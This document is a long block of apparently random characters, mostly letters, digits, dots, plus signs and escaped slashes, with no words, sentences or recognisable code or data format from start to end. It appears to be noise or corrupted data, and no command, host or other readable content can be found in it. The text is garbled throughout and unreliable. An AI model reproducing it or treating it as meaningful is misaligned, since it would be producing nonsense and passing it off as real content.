.rZZf)3.-Zi.aqDd.Q.gZ.Ztk[.vN.+5E..+xsZ)Zf.nN4D*a...gg501ZMn4ZtzZZ0D..3Z9M..pQmDw0sVh.jsCCm.zCtT..2ksu.i6Mv1.994M.2gdE..iC5dEE4insrh.6Z(Zk..8l+mmtZz7QZ4.7zgZog.gZZzv.0hi*Zs0cs.ZEMQhZdocg7zQzZtE4lkiQxZ.r.uZZh+o\'vZ0Ew.ghISynZ.ZnxEy.v.v9pzTEZ(b\/IT.jICNwZ.qclD.Z_CNCnp..+l5.ClkZfs7t2.2q)dsw.+.jr+x...ZgZ*.)zsa4k5Qksf*kCh.CrZ\/fnfDE>.+CZ.yntZZ.dwwwvzx).tfMww.xrs.Zx0MqjMZbknl.l.+C080o.iZZD9.hI*lDhr4NQ.S9.hrm lb.s3wn...l2pN(j1SZx+k.Topo0gr.pNwlZhM1uvNZwMxs.jIZ+.+az07ZgdI1gDQ1)yEt.tj.jC7]fZ.nM0Trr+yfcl+O2ZQg65g..i)x\/i*+yZZZw.m9Zo+Ze.xlD5jmmztg.oZ.ol.Zw..mZzZ)+jh*ZkyT.DvZyI.6ntE.ZZulIZh.,(Zz7gsxIiQ.Zoj0pMn0ZQq.plimzm.9ND5Zk.b+g..rcrrxfx+Z8iT.+CI.0C]ZZxZ\/e..\/IszZ0o.+ng2TQk.Se+SPe+mrw.cE.ke\/.fcqZnIiwhhw.p\/CoCmDQlSr,pZygZ.o.h.*dZ3. n)sZhCq.zh.Cls.9y.5Z+g.olbdDwI.QfZ*hst.Ixanr.Z*.jZ+Dbod1yN0.$E..Cy7KqZNChv+j..svDt<eptZygZsw.r.Z4iqrs1j..o31EyC.I9h-.1).r.z.oZg8+6.by.jQgEZm* 1I.5.fwE.g9.N]ptr0e\/Dao.?Qyjp.tei.ZlSj.ykIrnk.w.oIrylp..jngd6psZw.ftg.Mn.zait+sj4X.grQq.s hwN.Z31NZZRseuvg]ZgjZgC6.Zz+.wfw.n9urmfw.70l vZDUo.lgwr+.Zz.ZIqwiy4s.no+r\\;x.IDrwo32T.p03rlxSk +.xrC.0hifnx.r..9m.ns+4kjZe..*ykZnpm7xDZcWyr.xZM5.mZ.bCc.h(Myz.xr.zE8e7hpmggh1Zr=q.8pg4D\/.o.tqfnwxq4obrS.pD3.xkxw.wss|Z.4Iar1cuw.0rgrpZhjZNoZ\\9lyi.0+E.C..t.sZy..+z.rcgvxpwjow0.T.ZSeVXxDZQZqr9mZ.DZ.. 6i48o ml EpC02qYNDZ4.q\/.+v.QoZCro:Ep5gzcZo.zp\/pQ]rQ1mr63.lbh.Dcvr0y.0+Z3i.ZhrmZE.rrMNfIPZ.Z\\su.tZxtIrQ.8D.x.rcI5Z5tcp1Z.8wr\/VC..krme.N.O.zNitnx0\/PZlk3qwi.9ZZZZMS.Cpt3..28.wsh.1M.b.fqsp4(g+b25N.rwr.d#Z.xjZrZ.dM..8fvPgggSS.ezr.QeTxst.1M.1n.Ct1twmyqZ.+w..E.E+c...qxbZc.0N6j+mqtn2PpkOh;orl4x25rm.rtc.ZgIhyuo+.yabkb7Ciwm.o60+.2.NClyN+oZZZDxdPZZ..QZsaqoiklj9bpa.Tpt0+MUlm.2g.m.S]oZ7.jx.Cx2gTp[MM+.rVtC .b.cUZxlwfu9mh51..g.wSt7..hzr.mZSblyZsnkwQIu4fxsxZp03.sRScrkl.zZoZ.mokzm50u81MErTy3m8mM.gtNZD<i0xp..1.sgy..nrhZohes6vSZZ5k.Mwo6x.DIN. .Qe.NoQ+r88.oorI...locZ.liWD.bsSht.w*ZcizZj.rw.wD.+Ih1xdr3EijmE.Zs,.8Qsx7lrq.hzu.4Z.gwg.RnIE.unm)yZ.Ezw\/cY8Z\\gamw9.S>Nk4ZaiNIZmzTajpC hNrIptCq.wQkNvrnDe.Zlq.Dq2 p"hZE1.r1sgc*.WeZvlQ.t.0.mi3Nhw50gqdr6aQg.NdCwq.IrOM?31D3.IresQ*5*"SuZzo.DniZes.N.lM.1gg.l.+.C20ZjzlzQZpq0r8Zmrb&rCZg8^rp0koESC6ZMNVZZjSZxr.l+.93reg\/rwwrhx57p.Q3o.kP.rg.5s)c.p1fuoqrwwrTDu Z.\/s+ZxkZSQ6.s.wT1Z4Ew\/ps.tikD.c,Dj.\/ruij.gZ4*EuZzqwD38 ehn.\/yigD.5h..qz.grVM9ht.x7gT4.N..d4vCvZZZCTwd0uZZp.kgNCuc[9.M2in.M.5cS.rElrr1.S.n.rqgZhzrM8s.S32w.\/fdtreZY.Zjc.3vnNsnZZ.l.ZZ9IknslZ)o0P7ern.QVr4p0xh4.rgk.mDTSCrq.96.ZQmZ.3\\t0QE8mZDrZf4.mxhrjw.Crt1gT.qk.pzQtwuhqnhQdop.jmor).Ek+].\/0mZq.7..46hrN4bi3q.q%NgwcZmzyZno1.Dim..hZ.vCZwSiIZIn5h.hepmsm+ofifi8i.01..Z\'00QI.s.d+ ioMfp.Zc3z.pDz0.wmz0+0.sCiMItpErnc\/.pQ+..no0Zzs \/Dl.4.ntsZ9M1T.Qk,zQnqlm.pguykZo.mhbk\/0p6NclQfk2*1TrwMnpwdt.Zwh.nih.mZgjo.2uZo)l.a.wzyCp0.ts\/.lwas}M,Qao.bpqEsxhyc1.1..)8Iir6eZS.8fDN.o.iqr6cQpyN.8q2es.kZbuZobgezZC+u.hmZmk2Z.hmjj3iem4w.ZoN8eE_ErhZZn8qmy5fDtwx6lh.ECQ.b.sC.r.ZZi6.cl.6c.gauQ1n62ZQ..yiehICwsr#N.*qj..sfDyzx .CwT.enQoujhI..w.xyb.y.lmC.ru8xeCrm6crSuZf..2Zx.tmvcZS..r7+ ZpwjgSZaqjEZh.xozj.j+jZlIw+w.e.rTbn.ntyxw.ZC2)y6k0pes..D\/ioe.0b.6.hb+pog+vZlemZ+jMZZ{.q+Ttw3.fZTgZlg6q0rZhc+D.evqo+4ckkoSNnQ1Zdojt2cqsrMq+ZT1mbhumrh9rj.ZCh1lCwQ.Z+m.Zt.m._iZifv.kyI.S.9.foDnZD9fr.TpE.x.cabk 2s)ieIf7zTjjCqyd6x.2Qaxzwx.]fiZiwQnws%t.+xjhToSozg`Zv0w.MjD+MQy.w.IR6Z\'.pM3Sy\\dg8k..h.rphZ3I8ghcr.5p\/u.kT.z05Z\/z,)kTlZh8IteZqZFx5p2qSqQu}iqZZwn.EngZsbth.[l354ms.ug06.Ms4bDx.g.z.vqy.z6S..1vty\/r\/yr.cq.secxqdSE?2.z,o*Cs\/iZkSflrx+ky.z.pgoc3Et7+.fZ6m2yC6hI,Mo.ZE8a.MMD2w+\/.hp5n.g.kka.gQOQduCq.v.dNfmwgC.pltI0mpp4Q.q3y.sIS2ZZkuyQSwdqDk\/7Co{MhkylZp.p.Zhc.Q1Z.[0w.....n..l2zgm.xZ.s0Q.Drkb...h8xrHuIMsOjZZ..oZZtga+5iScc.qnMoMIWiM.0zpY.Emcwtw6Nphsvy.._.wk.ZE.mZQieryoe.kppyer.j.Z.Dt.y.kyo6N.ghsy5.Ctkknne8+g+n.nz6ZZ6+.u.mDq5...o8f.sl.jNuy3Q+.ZiwuD.`jo8.e.Z0v.+0Z1q3Zg).\/I..i+to\/okdjZjCC.lkzI8gzTS9.\/\/s.c..zRcqjZrt7)r.wh.oewoC4+.ilte2?.TD.Z.jqzehZ2Z.wyrw.._Z.Q\'Zo47yy46Zh.hNCggTI.u.6.o+E.mmfz..mm6hoNop.fZ,m3rod.rScZ.ZZ+\/wnZ3.T. pqrT$.Nmusk.InraQ+9.6tzhmc2gjuz.Zu1S8t.Zb1i7SyEy5t2.kcgDgpC.tkv.b..cZdjx8N..yEQk6C.Z&MEM+w\/nlmZk.k+uZ6i..qwaEom.Dsjro7vn.j.kZZ7u+NZM.ZQCe7hNZ.Rw1..EgrQpzohzgxkw.axnSnt.t.8ZnjNceosku1E8TZblr7mywDnSSSx.1EZk.9.iDtj9 wDpq.4qqh\/yZdYs.aZZx.w2I3xZb.xIbNs.Dww2rxymzNcZnZtNj4.Ux8ZDzsQUt%j.eZmZjgc iu)qrZ26Z.kNn2y1i4gZkTk5sszc3^9 .rS.vZZkrNuZwl7rQ7mBQq..sqZhy14wgrvs1x+..r1.1+Eoas.ZMizirQazTZ4aj,j5.Q.Qzfa5c.0Z*4.ntZ.ZqQgspj2rkj4rprgt..Q.hkMz&IExwq1p\/mTs8j.ZIp.Zq.bZ*Sk kp.y.sEfzslkqw5Q.7pooQtzjZc1)foMpZtIM4h.*..e.\/dhk6.0w6zt2khhQZyje\/Broy7sk..hbbTi3ql7oZgNQgZDrZZi.9.`.jQw7CxxzZ+6CaM0.vzZrrQiZ32.zQ1Qn.tZ.amg.25m1adZI.w.m0Zts.nshzi.Nlp+8.2l0xt8xxrtu9r.k8gqmX.S.Txt5Mjjj.Cx.TMS.9o|no1.blyQEhxIekINYxTqdZQZ2rwzxZ0ts29DZ.0x.*t.Nw.dQb6geo.( e8S..C.tb+log\/.hy0y".tSZqsh.EyqW.sn,.ZQm.hi65d.DkQZdZspzZrpzk.)Ok.egg5DqSrClZNwfyw\/ITZdDvQC9qjsmg.Cm..s.Z#sZ9uZTEp.ZZj+.s9m.8hchTqzE.1+f6.r..Crs..+mc3.0D6E.DSP.v1N2lnT\/.sZ.t4o.mZZfjdst.uTz#DSh9j.IjZM9k2ZazmThkkx(.4MqTk1sxwzc.aQqv.seCtm5bviIkjghlD+SQb7i.txlZ\/.xsls...bI8oikk.rzxZgg1C.vzpDh1E.ik7Dm.hlzl.E.O:rkm8.pqQemizf7sf+sZrfqn8n.T+QCf.0mrmkwq+\/1IowXq.x.17f.avZZs6gQ.sZr6gxdZKy61C6blf.nsD..ow5rz.XqN1iC..41nsp3.ryZDZZ.nwjzzDk_WkEk..4o.02u3mo..ar.NzQI.7Q.xz4.vvixhwtn+3kzgu3ecZqj\/D.Qu.p+7d.iofthj.eo...rzcy.puo.wMfgkMrCs.vWw.hvgp8uhCZrq.+j0kk.Z;.x.ysj.MjQ9C.l.l2g\/sG0.Tki...c5ryt.Dh..\/ ojMnsxxo.t7.s,.gtCZ73f+.sZZf1c+o.Tk.gr!.k8ipnr.pyE.p9.pCn.Ex0QEg5r.41eqIDxb.wTkj6wQ2t)..h5SQZrgtjo7Z6zQglzZDrjTh+q.d7l.C ZrmD.zm.mjowl.v.ec7S.QQ1.ExlSqC7.aCoqrN.4AhmjCz1lkZI\/lklo.cZ1.vj7heja4mQ.In.(p...wi..tj.7j\/p7i3xI0sxmmo1rZ.jtdwekMZSEnT2yhQ.r ZyjCI54.1Ebp.mju.yz.k^nmmEhl3zrEiri5gw.Eu1.DIdTSEZrkpLgsZE..ME4xI0I)9o3DwzZ..ok8hpc.q6N1.Q.q.aphqrq.al..bTqZ8l.poH.Mb.ZZoW06Mum.3.. b.Dc..kcMDzNsstwt.06Ey.64Dlh.mD.qm.xl09j.N$1.xwv0Z65hfvf.E5hhSr46okoZdjZzjw.Z.7..*2xpQZ.ymuj xd...crsZE. .iNtgD.us63kZ0mZhwm.QTlaZpiMNht+14\/3Z5I.\/.nKrv NQsp..me+mHq0qgSuZkzg7.hjkECkhhZ.lID*Qn.gZnE.tM3.yZrm\/or.pprdmxEQrooPn.2kqZ4ZCo+5y4yIvZ6r+.je0rc.fDy2q..ZwlhsgTI.r.x\/v+dynes3tZIrzgi++0.ef5y.Zx.q\/..ynelfdIs.Njmz+Ew6&pbl..s.eI.gxu.f.jZCmTtsZ4ddZZ9CZ49\/3oZ1Z9+.wvZlyZkcZkjjZgblEjnySrk2f8IkfC5j66.pM2ErN6gNC+jTeij..ktofgC0.rwpn27d0joEg.T6x.vT6n*.tSjs.nt0o.tqvzSaMOZ2qTl\/f..lxQ*a8s.)oE0iy.jaSCDjN0pszg.ZnMf.30I9y.ZIhzlZd3.d0iNwwwq.yb+pn.lMgZm.e 2..d.T Dw04x.q.oZm9..trz13+MZtnnsiZyqriN0d5+.js..g8.9sc77.whnmwSD..Qo\/lsmISswitkzdyvsT.fYxx7.gpyi+thbI..SIZjhz.Zo.rEieav..y.fZZx.f2m+ylkrr5e3.tCthnaj52zrTn.qzZzvg4+5.11..g.3b.rjnSzo1e2\/I.k6w4vyxeZ4k8g.xwx7n.kzEy5rQ.s.6sNmoglZj.Ib\/g5Sqigprs+.joDDr\/ZZ.QNws,.x..@lZpM\/1njmZuiZhql.fq0Iq.r..zkl.npDlss..T4Zr5ieO.c5brneC7gwhkweSl.jZjrz.qrN9oM.gr.)pZbfcg.k.yhy9I0.iro1..D.xngxc.8pn9dIlktvZ.nqD\/axsg,.yDQs1owz2Iss.6eZfdlMZ.qfzg50.pZeQEfINuZidN.w0p\/0ZOSn.lixnT...cN.Dqtn..z r...hph.Zf.ri.pzn0.6Z.cMqxj^8Zn88.6cc.do6n.nyj.+ynt.ssciMr0zfk.Z^.0.p4iiiC4h.n.4ldZ.j1Zh7znZa78Z4T8dencnlrvjcrqr rr\/2I+2lbubj..vo+ZrZ+.Zti..Qty08wZoD+ZZ\/go. qd*.SMo20Z1siCaxzZ.c7ywhtMo)Ne[o.gwc0WEf.i613zZ&.nb!9.sQi\/i.tq33D4\/g0Tq.d)<1nE..w0y.l41.yj0+gpgZq.9utjnpw.skZ.ZV(Z.mwy,Zx.ytr.s.e....d2r.Q..+x.oaICIfDou.m9tNNlZSMga.!0Y9ayrd647C2hm."0rvi.(zkIM1.ezouZ+{ZZjp\/.wsrx.nwSjZ5tIQDnT. lMrrs8loQDujp\/Z.SmZ.8.1.IenfScI.x9ixb.1yr.mkij\\etZQre6nvCdu.CZ.rhq.x.e..tes.ajzI69g2.z5Z.twrg.n\/6IrsZjqBDpN..z..vr..N.j..*+1.puhS\/p..gN.=S+lP+e9Ml.Np.Cw6Q.wi43wlhnyenS+QpflfTiDty.o`.3EwqSayOgE.Z?mdk.e5s.C.qaDqkoo4.9rpsSetyxhh.Ilio.k5es0.a0klkkSZnmpW..ouIqrn77DShZyyZZ.j.o43uxN4mlIgn4uZkcyDC6q.gbg0WEgv.IdasNt8i4CMjbDsgC80.gj3nq.4.s8ibZCE.|s.tysZs+XlsNqj.u2152.7.kojgCg42Zjw.x8k.rdS1sZ7mbCMfmI.bm.Twb1+s9\/y\/7So9R.Sk.MzwZMQt,.e.oqS2y7y.Wyt..n6j+.I.N4MyCMF.qpNp.xZ6mrkpxsqgmt01Z0dRiI-0.s;6Ih...Cf.+rkdgcis.g 7Z.k4C....DZy+*4mnc.rb2.h..zgsb89DZ.e\/E.wrqk.lxjzpq.y.egw].c.wZbZ.nyvwj.yd.Q9k.iz.gi SC9QI.o.\/lx.\\k\/u\/hJqyxE<g4c.Madw0k5ps.p4E)..M5iwEfN)t48j4o5Qg1hz.qhEct.0kyQN.q.3Z.f.q2.DIr.tlg1fPjwNk.0U.\/+4SxDhl..rMhnChstlQ rmihm749i.tIcEz7.2vNz.Q3r.igurn\/Pv\/erEvw.6zI3p+n.GTn3zZp7ZppyQs22.et.r.nrryZjry.n5Lg.n.rt.g,9rn.oipOcqQnqw7C1 Dh0ZvihdZ.+12ql.Ntk.lby4fuppq.wzgpqM5EZ.na.36e&.wp\/+\/k00s.Ixui.S2.s.t2jZr4$zMqx+eskZd3ytseZ tI7Z.MSr.OT...mQnwZgZiiqMrqy..N4.toZlEn+1l.SSs.miDbQt5tgmstpde.+IZ2Qq8qnlvZb3rjQ1dv.8pni..+mf,jTz.S.ZZ.ak)k.sZcpji.x2.5..fjbMgts.Qs4l7Z.Zy96.sgZozxu*m cZ0..p;kay.lqD.iogqm+lg.Znr.u2ssd44.kM6IdtZ95oZTe.]..E4ptMzu.0.i6r2wyjxGiT8d+.8rcE.0g9t0DN3dzZedem5uTZzovj.qTy\/6ck.h3hZ...nT1Zz.d7*xw\/wnhpZZf.6l*h.ijHwnis.Q mxmkxkjZTTIcyQB2wi q.b8p66o.s.l.1.5QQzhi2y.Ino.ilt.5rorvj.gjS+rn.+9hsmjjmSylmqvEp iTCsizdx82lI2INz{1rn.m.k.h.QosFl.+rk.nZZN1wmMhoj4uZb8wjId Qd+.Z93S46ZCgy.Z\/.ptCznhp.o.p SxCti$.uqTNi.17E).gowpht.oi3aE.9wTq2Cxp)clvlo41.r(s4sZkh5sh6ZZrjS.N\/NCzM0 yE.yigD..rqqs3Cwl4bSkq3io2\/QZx.wf2DxxZ77Sw..raEb\/7.Mj.hos.Izo6T0Q.wz.iwIai.vyxZbmzrC.si2rZ5EhE.2q.14jT4t2jwj. .rv \/mvgI).Zt..Q4pqbIZi2S0Zo.\/.\/xZZZtZt\/.xlmdq.hSZTbqrqz.lxiMd waEblb0v.xsi.unZkwsq.bx.8j+uM6.okoQyymn.kcttvpethMilD pQtlNZTrZ+ qsIhs0.Utnt.j\/o8.ZZ2irp.i 0krjmZn1n8.hZNww5QmQEsj.DktIk.Q4r..5xve..Z(2o..1..y\'.Zzjyzf5l..ZQZe.EMwjo0ZZ48.cEf.ysZ..cly3t4ig4u..pkh.gpEoDnt*s5sz.b3i4.ybIyZ7Zj..0EZp8oyMjw.yhtfZwSE"lirQhz.swQq8v.pl.3 Zw.y.z\/s.s.oaSQjh.D0s3T.ZtDgrMQhxdsreh5Qndr8t4 .h..opD.mhjjpMxq0.eiMM3N,9zck+ j2.sZmzqy7ln.melySfl.a. ..6+j MIT6qirmm.r.7Z...soqE..0\/CwdD.wr.EZlQngi1552sl.hk85dNSZ845S.ay..jrn7y.tE+mw8t78s59.t2wmmgvvgz9ryQsryt0qE8py.S02o7.l\/w416.lxkwjuk.w+Do[m.o\/ahIu1.hy.iy.hZzT.bh0.gTwlZg rn-\/iZslf.lir.QZ.,q.ZZZsnc..4.yMZ04kZ.nzTbeqeg.8pyt3Q.1pjytv.QN5yNxg88p.xzkhir.werncsu\/2h.+8qqyosQZ.Iiz5..lhnuisk9c0gl7.l.IrZ0kZ..zjkZac4T5g35aio.m2w,8No36c..D.NbxnmTtZ0.TnQwksbaqhEi6xlgb2kf4ivQwts6.Zj.woZ..Z.ZgskZqyh2a++8.tmb08Ibn`tSe5wg.rmt1t4.k4NZ74.kh0fnZEg.ist8sqp0nC.1f.a..mm4MZk\/.*yi.i]cck5jkzwhl0 .ZQv8.wy5.cc.wZT.hl.(ll.h29iMs5wq2m..k.qW.z@mwZmhwmE2gd1ZZsZ0Pf.5.Z .0$Qk.t.4.i4i..wr8o.0wrT7q1nT\/qzlZZrhyZDre0o19dZsZhps.Z.vgpsrwkST..IpCyxrfi00Jij...I.NCil(.gZwmZQoNUa.r47Z.Zb5.3Zvx3w.+M.4Mji2t+spyxzl+EDm.1n,.ZC2p.p9l.7hn.x+pqhu0C2fsDzym.ryshne.QkqZwa4Tk.zmz0ZQ7u6O..oRz.wl53Mqg45xE70erjnjezZMwN.zfIT68o.+.+z.1.zp.ZDIDkZwSI.\/.\/...z4Nqgj0CD^mgptezn..Sb.x+.r.hwjt.o2..lrMssTpwx5sijccZpZjnnp.mok.uCgb.Q13I8Zxjun0.n9C9tZbZ.kpISmnuql076y4icIfhk.soZ+swTi.jc7zn.s6xzE5CI1hxyeEiQ9sZtrQw.ngdeM2JEl.2j.4bltxNi p^Qv..wdEt.itl2.zp08MzM2wq.h..9e+NcZ1w3DxSlwxsE.h6p.4n.q.b.vuC+.rs0.zt.+.D15RZ1iwM03m.fvNsalZ.z.s24.+Z.0ZxtP.8T.Dn0n1sm.o8E.gEDZHl.\/0h0y..lTwQ.u.oTkqzjQrlm.gDj.2qT.Try9Mbc+.Z(So1.Op.w..f01vTZZ.hjDTl.uZ Z\/MhsMMyx.h.t..4qs wIj3.lw.1eWZ.DzQNwpIDaMzz5.Z3TnsA0.1cDM\/g..gaqgZt.nC.l\/zzlmzsZjwn.w5.9OmomkZ0z2e3qhn..TNyfZh2.Nt.t,0lr.rN.cZ6ZtqSbpnPZxinfiASnvbdg,Z6Zt6QjuZnyMZpw\/(wvjJkZ.sZev+Dfa.00mZ.Z.Z1Z.lDq..Zn.zlCy.x7.Ca9E.6D,E.Zlsni5q2o3EM.w.ZseNxotZsc5tvy2gTztIZosZ\\tUZw1IjdZ7g.E4lIm0bic.bs.5emE6DIEn96c..lcwMsISqZyNNw2Dfn4hTnpm5+c0c9ne.hEikgiQg.mUoqxsnCyln.og4.MzsvEN0ywyeE.vkI4k+yQj7pSh9.gS0y.joZkC.zyo?x.oZ5uR31S .imwy..xnl 1rZ3ll5aIC3xpeZDel)to.tj..*Nt0d2)..qdfe88c.4ENTaiZmpQyn6a39IrwvTgeQ125kwsyjhpZjn69Z.c4.Zt64eklQ.Z1cgk.+D...SZl.mrjoCqdrkpgiZ10sxhjz9#.joDmk.sd.a0k5I.ga795..Q7ME.0xk.qi.1kpyIzo.\/1.*+4iDEpCI1b\/16pZjtk.olpN.7dZlm.y++x0..+yQ..0lg.N.EfoZlsh.x7m.4CoaZknjp4.sf)tn.vxZt3l0oumk3as.Zi9Mllej+D.k4Sto,0S Ez.zZDwoN..sT.+i.+ZZg0CQee.2b6giZwf5.tjurarn29luQ..Z4aa.frl8Zwz..Zpw.ZqZ..rcTgE!0T8Nwfh.s4avZfZeS.mp9j..ZCZ.mm.4kMwNu7DlQsv..pwkoy\'h5x.iS.MgwQZQz0.ds+Z7go7ev7ZZt,.Nz!Zm7rI..ViT.ZZ3whxd.mCM.GI.ol2+a+qoZT:z5sV mjkw.po`.sg8.ZmM.hxZllkkEi .6o.+wtg)Z.R.D47v2z21Zvtc.+S.5ZEI\/2tlwdw.Zysin2ZtdfM.Zo.8ytgyQ.Ds.3q9Z.g.r4oooZ.joMmI8ZM.wEzpNovSh.DZ3.o0Nsn4Z*d..m7Qd.k.C\/oek+m..K1.ZZ+.+TsTz.qoy f.g0TzoZQx.uf.i2sZ3yaoZTC4sxs4q5mM.4xb.yt.s.3.\/8ll1i.9Z+mmqbcozZ.Zsx.b.be7Li..8h.DQro8p42nuv.fQZEIej..r6C0Er.d+wu4eZv.IDgMi3dt>Es.yxIa.ZwlznyozZZsZajgznb.wZZ2\/^ynu2 Cif.3oS.sgEZ2.ykfikzSwdh1.8vM7Nybt\/MiMmqyZwk+qMI..jSlq7-.l..qh)w.apZk.iLox.k13k690DqZlZj3qhEw,qCtIokiiNfnpcqrtroNi.qZxqn.Ztl8ZfNjr2EZuZ,\/yj2vsm.z.ssCI7.CefynM85.jZZkDurc.ssU1.c1jrZlpV.F.ZZrNo.l..ztzC..Z+Clme.nz+Z3kZIm..t..d3zgI7Z46cZl8zpqlq+6+ZwlrCp..5R0wh..Zyj0tZ.Xw0*..3pg0..snT..s3k.ZytZ1hZ.7..1yb.QhZhjd.xqZp.rI.s.l+.ZZ4E.zcr.zf0Z.ec.rlnsitgr.a.qj.\/QEZMyq...MUm.ou+..0Z2ylZ.gj20I.f+.M5yxZC.hegcj.3Qrxt*ea9arCmrr.IZ.2\/j=tsN21qIo.ywgCfsQsaaZy.vMFcess4zlQlZ.d0sqjr2sZZ.jljNCZ2zf.r.l..Q...pNMCC.wwq45g+uh.Z+Im.0aMrZ.D.sr.i.Npo,..0h8rxjN.lZk.k2, Emmtst..ZO5+nu+0qZwa...41TN4kw.zcIr.Fktkb.0vpgrh.9rNIyt..E+tvp9+rxx4ceySlp.gDNZf0lZx.wq1kDse.STrbT.ohhn.wp.2.\'aDIMx1j+zZC\/+Z.t3q3DZZ.cQ...lr..4.,CigZg.Q.pekrTS1p9,Zt7\/Cqre0zg\/tgz0r.0,50f4wwxZrZmUTM..xI.r.Z.Zu.pjZq\/D0d+z...8sgmzZcZkCc2z2.fvpslQrfk.xZw.4C0.aM.+.C..nl.q.th54521..zQg..xnczerkyaYZbugZ\/lfIs.vyZ.5uorM2j.p.61Zz\/bjZEd!2ztp.,pMo9jnw5.wgZiq5alZlsZu.ij.duggkiZ.QnaC62fpheDs.kn4,t7jQ\/T7c0k28Zd0dz.+zvuwgych9Epd.t.d6yhzZSwgN7E.613\/.IZNECnrEbvdzZi0fm0ZTs.1eslMy++"eSf*5p.NvZkvnA j1i.n3g...owIhg.2pksp..Eex3x"+x0Errzi.E..motosCC.jIMM.Sqw.\/.c8.7lpn.xbbfku0.Zl4ybhx`91qs0z.vXe0xzmQD.:tlZutri.y.#*..tt.lMbr7nnvz8gjQMbiMM.qwfZda;.hNSh5.q.-Qzm\/f.w4q2Epc.TTesg48lz\/w59hSEw8dtgg4rrjqn9ST.rkeZs.wz9Zu0xd.m1rZC.5qh0+0onZ.t2r.C9w.Z.6+gZ.1aN.o6+saC.Qpy.N.Ifb0.6zNq9.ST7knlu+jjrwoyqzxN.ed+lZ+3o....ZMwfy,q.wl.hel3q.\/+ki0ZZZhscN8m.nS.pywbjCr0EqC.Z e\/+NE.ju.3.jyv+.93cjhtr...wgZSmr0ow2i%5X8xj.gbg.1.6r0bMdQMQG+xzokD8yo.l+4Mgp2Z..wpk.X4T0.kcZqQ.w7wxw8oe.wpg15,v9Zkqujccjjp.tselrkmQSTir1MDh..\/I\/tDZobj+k..7.Cw_.axxCcqI8..Ep.,lZ+}wN02wEwy0gi1aoZ.ZSitE.z..w0..thq.5bxueIMv+q..c1EaZivZ6Mz.&6g3wK.2blCM.Sm..lpwzl3.1e+9..c2p.km*z.3kZ.i.n6D1176.+v.5tTpbmQepxwg.8Zj*l0ptZZ.Z2yaQEZ1l.Ss\/..t2xqmzlZ.dTZf79Zw.oqyn.lTmMjMnZD22.hh.wQ5ld2e.Z..kD6c`)sp4t1Z.erqblieCjb(+gZw3btt7n.Zrrgzzgzf..xrmt4p.cjZdZi.>dCZ8.t9..I4t.i9o7Zm+3ZZCIh.gZ0Tjw)xtre4sac..g+nc.MWwN2g+lIb.lo+is1Z.ZoZZf*MMa.mh5hZrmQ.pnqgI32hx2s+.m.Z08tpl403.s9.Nod3l.C1\/s7f0.4wNr2a:tckQgEs5.mc.ZlZm4MdqEnZZt.7Z.ZDi.r.ZZzmM\/1aEIl3.386+c .CQfIR.Z.Zbo0.XujzmlweZcq.xCalz.jyQ04wkTDwZw,No587ZqZk$2Zp"s.C.o.lZ.4j.sgzZgD25xE1qZ,wye.otwv0\/jzwt.Ed.CdkjiZ.Qw.ZZZwq+2p10fDZmO.0tZfIxiun0rkIZnprysnZsz.kx3?.7ns5jrIz.T03oN5wtg5)s8MMxhprse.ksDoZxk8.T0aqtMk7es..\/lo5.NZ0szerfno.\'.N.m3jZrjNZ.zZ4wpEm.*s.Mp50y\'.,Nn.S..Ng..g.6)2l.WnspQ6Zde.YSMPMtw4mZZbQwt6zZF.zZ9yTic5Z.ItwQwEc.+ostmZ1310mmz h..rfNc.Z..ox*4Z.).pi1ZIZMr05.u.SZIx.IC8r.lvmafE.[.Zdp3mit.38ul.1by o1zyg sxai\'\/5Uu2g.mct.i.c)ohpl15Zy.I Ef81ds..Itz7kyrN4TMoZIZ..Ngv 5d2dZ7MiZgy0E8&eTvyMZI21j..wZ\/Ni\/+n.5hZr.. nmh0.xab+8e3.Qk20o)k=+ErP0.+3Zj80x.lZp\/.slZNr*x8.Q..2dj0d.D\/ni.s)tby00ZIZ0k.8C3Zjy1c+.o\/wx.gj1..m*&.dIj.roZM.+\/pD*+Z8.s.1e.ZEmo..Zarqx.9SgE..9`D.nZ(gZ.Swpvc7ZmZml.k.ZjwNnMfkj\/5rC.QZu4zwp.jZ.\/u2M\/i-xf.wrw7n6Q*+loZzinyzZZty+86.t6.Z.ZZsZQp\/S0.9CkZc.mMZp.gZr+ytw.M.iZm+bTh"qwsj.Z.QZghg8i7j.t.yigM.0tadbktmh+E2y*9Dv.sCnE0ZcDsMZQ.mo.yo2rosga62g9dc.hZuZ.zrg.oz;.e-Zn.qwQ\/qfMx.uIT6h5wv +.QawcS5..,wQqjtl.pZZo.hkl.4C3Cgonck3vlgxyaw.ZEglQQl.5dZZ.9srj.zZZ1IjZ5..+I6zl.t7.TkyZ.rT0.aZnNgat.pIwvt,cZiZrI8a5pn.xoi.1.MC..tt.6St8tNm`v.xhf4.ra2d9rZDt+wnn.3IZD.ggx0}.swhwSDZz9k5dfa..ZZu5l5drZktgbh.ZTd0.kZ<DrIOr.8k\/h9hsw.qrIyqqZMoM57yZMxI\/1EcMq.gZn.coZ,mp.sZps.2fr..9.S\/..2.+rzs.i.7.g+N..sss.8rzk4ZZ0ixs0Z5haS.aE1S.8..Dfi)gZ2kCy43sg2Sq9aunzjb2wkCoZ97+Qruo.M.n5qm.kv.9mp\/Epny7hklbCopZkCyt3ch.7oZ7TvQl3IEzNtE.f+oDe.0hm.27401amsg....jynB.0ZMn.y.3u9w.2.krr3i.yTl17h2..yxoQq..9z7DN0jSswbdf.mt.wbigMEZo.c.n:Zem2qfr2M.o.apZp8.5m9hgzmZ.c.Zty.21Z.qx*j.vl8.p9.vj..Zoa.I6..EDoIszqbZ1tmErxfT.l8Zxkgqk.p.)..yejx.tI.QyQ.Tpwk..cs34Z4hkkk.Z0dMiZmZN:\/m4q\/\'C6.5.7ow.rtM7y.7jV..QM)npn.wQ .\/1ZEIjj+z.pyDh.pw5D.gigmDt7.+ZrjZniZQik4xwkZT..0ns3.e2oe0ErSa.sZooDb\/. ii.\/ZZsy.Zgnh..y.t.GZ40Ie.lT01i0glQou3uw0.uBy..loZv.)h8TaZjqiDIusyt.y30rgZ*mZct.iMlsilzdx47..+1yzMj7Zpk6ai+l6rdqr04.Z.sZwQZ2.Ql9.nZv.mu.gE0r.6.cz9Mxwr.ePZwx.tZu..pigktSh)b9Ie.9rfl8b+DIJ\'+mTfnTnCrhmh.i.Cwy3++uMmo.jzstmeM7powye.p8m8y0+DQ.xxyaZm3j04n1M.mpo170l31ik+ZN...Szv71gn..Mhtnjtoh*.tzs.,oZy.nCdy6 